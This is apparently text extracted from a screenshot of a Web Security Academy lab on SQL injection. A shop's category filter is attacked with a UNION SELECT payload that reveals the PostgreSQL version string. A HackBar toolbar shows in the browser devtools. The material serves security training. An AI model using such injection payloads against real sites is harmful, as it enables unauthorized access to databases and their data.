 Gifts'union select null,version()--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping View det
Couple's Umbrella View det
Conversation Controlling Lemon View det
Snow Delivered To Your Door View det
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a02004303acda4c80b862820004004f.web-security-academy.net/filter?category=Gifts'union select null,version()--+